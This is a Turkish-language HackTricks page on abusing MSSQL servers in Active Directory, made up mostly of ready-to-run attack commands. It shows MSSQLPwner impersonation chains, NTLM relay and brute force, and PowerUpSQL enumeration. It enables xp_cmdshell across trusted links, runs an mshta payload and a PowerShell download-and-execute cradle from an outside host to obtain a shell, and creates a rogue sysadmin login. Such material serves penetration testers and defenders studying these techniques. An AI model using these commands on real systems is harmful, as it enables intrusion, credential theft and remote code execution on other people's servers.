14 KiB
MSSQL AD Kötüye Kullanımı
{% hint style="success" %}
AWS Hacking'i öğrenin ve pratik yapın: HackTricks Eğitim AWS Kırmızı Takım Uzmanı (ARTE)
HackTricks Eğitim AWS Kırmızı Takım Uzmanı (ARTE)
GCP Hacking'i öğrenin ve pratik yapın:  HackTricks Eğitim GCP Kırmızı Takım Uzmanı (GRTE)
HackTricks Eğitim GCP Kırmızı Takım Uzmanı (GRTE)
HackTricks'i Destekleyin
- abonelik planlarını kontrol edin!
- 💬 Discord grubuna veya telegram grubuna katılın ya da Twitter'da 🐦 @hacktricks_live'i takip edin.**
- Hacking ipuçlarını paylaşmak için HackTricks ve HackTricks Cloud github reposuna PR gönderin.

{% embed url="https://websec.nl/" %}
MSSQL Sayım / Keşif
Python
MSSQLPwner aracı impacket üzerine kuruludur ve kerberos biletleri kullanarak kimlik doğrulama yapmayı ve bağlantı zincirleri üzerinden saldırı gerçekleştirmeyi de sağlar.

Interactive mode with 2 depth level of impersonations
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -max-impersonation-depth 2 interactive
Executing custom assembly on the current server with windows authentication and executing hostname command
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth custom-asm hostname
Executing custom assembly on the current server with windows authentication and executing hostname command on the SRV01 linked server
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 custom-asm hostname
Executing the hostname command using stored procedures on the linked SRV01 server
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 exec hostname
Executing the hostname command using stored procedures on the linked SRV01 server with sp_oacreate method
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 exec "cmd /c mshta http://192.168.45.250/malicious.hta" -command-execution-method sp_oacreate
Issuing NTLM relay attack on the SRV01 server
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 ntlm-relay 192.168.45.250
Issuing NTLM relay attack on chain ID 2e9a3696-d8c2-4edd-9bcc-2908414eeb25
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -chain-id 2e9a3696-d8c2-4edd-9bcc-2908414eeb25 ntlm-relay 192.168.45.250
Issuing NTLM relay attack on the local server with custom command
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth ntlm-relay 192.168.45.250
Executing direct query
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth direct-query "SELECT CURRENT_USER"
Retrieving password from the linked server DC01
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-server DC01 retrive-password
Execute code using custom assembly on the linked server DC01
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-server DC01 inject-custom-asm SqlInject.dll
Bruteforce using tickets, hashes, and passwords against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -tl tickets.txt -ul users.txt -hl hashes.txt -pl passwords.txt
Bruteforce using hashes, and passwords against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -ul users.txt -hl hashes.txt -pl passwords.txt
Bruteforce using tickets against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -tl tickets.txt -ul users.txt
Bruteforce using passwords against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -ul users.txt -pl passwords.txt
Bruteforce using hashes against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -ul users.txt -hl hashes.txt
### Alan oturumu olmadan ağdan numaralandırma
Interactive mode
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth interactive
---
### Powershell
Bu durumda [PowerUpSQL](https://github.com/NetSPI/PowerUpSQL) powershell modülü çok faydalıdır.
```powershell
Import-Module .\PowerupSQL.psd1
Alan oturumu olmadan ağdan numaralandırma
# Get local MSSQL instance (if any)
Get-SQLInstanceLocal
Get-SQLInstanceLocal | Get-SQLServerInfo
#If you don't have a AD account, you can try to find MSSQL scanning via UDP
#First, you will need a list of hosts to scan
Get-Content c:\temp\computers.txt | Get-SQLInstanceScanUDP –Verbose –Threads 10
#If you have some valid credentials and you have discovered valid MSSQL hosts you can try to login into them
#The discovered MSSQL servers must be on the file: C:\temp\instances.txt
Get-SQLInstanceFile -FilePath C:\temp\instances.txt | Get-SQLConnectionTest -Verbose -Username test -Password test
Alan içinden numaralandırma
# Get local MSSQL instance (if any)
Get-SQLInstanceLocal
Get-SQLInstanceLocal | Get-SQLServerInfo
#Get info about valid MSQL instances running in domain
#This looks for SPNs that starts with MSSQL (not always is a MSSQL running instance)
Get-SQLInstanceDomain | Get-SQLServerinfo -Verbose
#Test connections with each one
Get-SQLInstanceDomain | Get-SQLConnectionTestThreaded -verbose
#Try to connect and obtain info from each MSSQL server (also useful to check conectivity)
Get-SQLInstanceDomain | Get-SQLServerInfo -Verbose
# Get DBs, test connections and get info in oneliner
Get-SQLInstanceDomain | Get-SQLConnectionTest | ? { $_.Status -eq "Accessible" } | Get-SQLServerInfo
MSSQL Temel Suistimal
Erişim Veritabanı
#Perform a SQL query
Get-SQLQuery -Instance "sql.domain.io,1433" -Query "select @@servername"
#Dump an instance (a lotof CVSs generated in current dir)
Invoke-SQLDumpInfo -Verbose -Instance "dcorp-mssql"
# Search keywords in columns trying to access the MSSQL DBs
## This won't use trusted SQL links
Get-SQLInstanceDomain | Get-SQLConnectionTest | ? { $_.Status -eq "Accessible" } | Get-SQLColumnSampleDataThreaded -Keywords "password" -SampleSize 5 | select instance, database, column, sample | ft -autosize
MSSQL RCE
MSSQL sunucusu içinde komutları çalıştırmak da mümkün olabilir.
Invoke-SQLOSCmd -Instance "srv.sub.domain.local,1433" -Command "whoami" -RawResults
# Invoke-SQLOSCmd automatically checks if xp_cmdshell is enable and enables it if necessary
Check in the page mentioned in the following section how to do this manually.
MSSQL Temel Hacking Hileleri
{% content-ref url="../../network-services-pentesting/pentesting-mssql-microsoft-sql-server/" %} pentesting-mssql-microsoft-sql-server {% endcontent-ref %}
MSSQL Güvenilir Bağlantılar
Eğer bir MSSQL örneği, farklı bir MSSQL örneği tarafından güvenilir (veritabanı bağlantısı) olarak kabul ediliyorsa. Kullanıcının güvenilir veritabanı üzerinde yetkileri varsa, güven ilişkisini kullanarak diğer örnekte de sorgular çalıştırabilecektir. Bu güven ilişkileri zincirlenebilir ve bir noktada kullanıcı, komut çalıştırabileceği yanlış yapılandırılmış bir veritabanı bulabilir.
Veritabanları arasındaki bağlantılar, orman güvenleri arasında bile çalışır.
Powershell Kötüye Kullanımı
#Look for MSSQL links of an accessible instance
Get-SQLServerLink -Instance dcorp-mssql -Verbose #Check for DatabaseLinkd > 0
#Crawl trusted links, starting from the given one (the user being used by the MSSQL instance is also specified)
Get-SQLServerLinkCrawl -Instance mssql-srv.domain.local -Verbose
#If you are sysadmin in some trusted link you can enable xp_cmdshell with:
Get-SQLServerLinkCrawl -instance "<INSTANCE1>" -verbose -Query 'EXECUTE(''sp_configure ''''xp_cmdshell'''',1;reconfigure;'') AT "<INSTANCE2>"'
#Execute a query in all linked instances (try to execute commands), output should be in CustomQuery field
Get-SQLServerLinkCrawl -Instance mssql-srv.domain.local -Query "exec master..xp_cmdshell 'whoami'"
#Obtain a shell
Get-SQLServerLinkCrawl -Instance dcorp-mssql -Query 'exec master..xp_cmdshell "powershell iex (New-Object Net.WebClient).DownloadString(''http://172.16.100.114:8080/pc.ps1'')"'
#Check for possible vulnerabilities on an instance where you have access
Invoke-SQLAudit -Verbose -Instance "dcorp-mssql.dollarcorp.moneycorp.local"
#Try to escalate privileges on an instance
Invoke-SQLEscalatePriv –Verbose –Instance "SQLServer1\Instance1"
#Manual trusted link queery
Get-SQLQuery -Instance "sql.domain.io,1433" -Query "select * from openquery(""sql2.domain.io"", 'select * from information_schema.tables')"
## Enable xp_cmdshell and check it
Get-SQLQuery -Instance "sql.domain.io,1433" -Query 'SELECT * FROM OPENQUERY("sql2.domain.io", ''SELECT * FROM sys.configurations WHERE name = ''''xp_cmdshell'''''');'
Get-SQLQuery -Instance "sql.domain.io,1433" -Query 'EXEC(''sp_configure ''''show advanced options'''', 1; reconfigure;'') AT [sql.rto.external]'
Get-SQLQuery -Instance "sql.domain.io,1433" -Query 'EXEC(''sp_configure ''''xp_cmdshell'''', 1; reconfigure;'') AT [sql.rto.external]'
## If you see the results of @@selectname, it worked
Get-SQLQuery -Instance "sql.rto.local,1433" -Query 'SELECT * FROM OPENQUERY("sql.rto.external", ''select @@servername; exec xp_cmdshell ''''powershell whoami'''''');'
Metasploit
Güvenilir bağlantıları metasploit kullanarak kolayca kontrol edebilirsiniz.
#Set username, password, windows auth (if using AD), IP...
msf> use exploit/windows/mssql/mssql_linkcrawler
[msf> set DEPLOY true] #Set DEPLOY to true if you want to abuse the privileges to obtain a meterpreter session
Notice that metasploit will try to abuse only the openquery() function in MSSQL (so, if you can't execute command with openquery() you will need to try the EXECUTE method manually to execute commands, see more below.)
Manual - Openquery()
From Linux you could obtain a MSSQL console shell with sqsh and mssqlclient.py.
From Windows you could also find the links and execute commands manually using a MSSQL client like HeidiSQL
Login using Windows authentication:
Güvenilir Bağlantıları Bul
select * from master..sysservers;
EXEC sp_linkedservers;
Güvenilir bağlantıda sorguları çalıştır
Bağlantı üzerinden sorguları çalıştırın (örnek: yeni erişilebilir örnekte daha fazla bağlantı bulun):
select * from openquery("dcorp-sql1", 'select * from master..sysservers')
{% hint style="warning" %} Çift ve tek tırnakların nerede kullanıldığını kontrol edin, bu şekilde kullanmak önemlidir. {% endhint %}
Bu güvenilir bağlantılar zincirini sonsuza kadar manuel olarak devam ettirebilirsiniz.
# First level RCE
SELECT * FROM OPENQUERY("<computer>", 'select @@servername; exec xp_cmdshell ''powershell -w hidden -enc blah''')
# Second level RCE
SELECT * FROM OPENQUERY("<computer1>", 'select * from openquery("<computer2>", ''select @@servername; exec xp_cmdshell ''''powershell -enc blah'''''')')
Eğer openquery() üzerinden exec xp_cmdshell gibi işlemleri gerçekleştiremiyorsanız, EXECUTE yöntemini deneyin.
Manuel - EXECUTE
Ayrıca, EXECUTE kullanarak güvenilir bağlantıları da kötüye kullanabilirsiniz:
#Create user and give admin privileges
EXECUTE('EXECUTE(''CREATE LOGIN hacker WITH PASSWORD = ''''P@ssword123.'''' '') AT "DOMINIO\SERVER1"') AT "DOMINIO\SERVER2"
EXECUTE('EXECUTE(''sp_addsrvrolemember ''''hacker'''' , ''''sysadmin'''' '') AT "DOMINIO\SERVER1"') AT "DOMINIO\SERVER2"
Yerel Yetki Yükseltme
MSSQL yerel kullanıcısı genellikle SeImpersonatePrivilege adı verilen özel bir yetkiye sahiptir. Bu, hesabın "kimlik doğrulamasından sonra bir istemciyi taklit etmesine" olanak tanır.
Birçok yazarın geliştirdiği bir strateji, bir SİSTEM hizmetini, saldırganın oluşturduğu sahte veya ortada adam hizmetine kimlik doğrulaması yapmaya zorlamaktır. Bu sahte hizmet, kimlik doğrulaması yapmaya çalışırken SİSTEM hizmetini taklit edebilir.
SweetPotato bu çeşitli tekniklerin bir koleksiyonuna sahiptir ve bunlar Beacon'ın execute-assembly komutu aracılığıyla yürütülebilir.

{% embed url="https://websec.nl/" %}
{% hint style="success" %}
AWS Hacking'i öğrenin ve pratik yapın: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
GCP Hacking'i öğrenin ve pratik yapın:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
HackTricks'i Destekleyin
- abonelik planlarını kontrol edin!
- 💬 Discord grubuna veya telegram grubuna katılın ya da Twitter'da 🐦 @hacktricks_live bizi takip edin.**
- Hacking ipuçlarını paylaşmak için HackTricks ve HackTricks Cloud github reposuna PR gönderin.


